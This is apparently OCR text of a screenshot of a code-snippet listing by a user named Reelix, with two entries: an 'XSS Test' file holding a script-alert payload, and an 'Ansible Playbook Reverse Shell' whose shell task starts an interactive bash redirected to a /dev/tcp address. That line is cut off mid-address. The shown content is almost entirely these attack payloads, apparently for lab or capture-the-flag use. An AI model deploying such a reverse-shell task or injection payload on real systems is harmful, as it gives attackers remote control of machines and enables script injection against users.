
Reelix
/
a.js
Created
May 5, 2023 11:24
XSS Test
1 file
0 forks
0 comments
0 stars
<script>alert('Reelix');</script>
Reelix
/
reverse-shell.yml
Created
March 18, 2023 12:02
Ansible Playbook Reverse Shell
1 file
0 forks
2 comments
2 stars
- hosts: localhost
  tasks:
  - name: rev
    shell: bash -c 'bash -i >& /dev/tcp/10.10.14
Newer
Older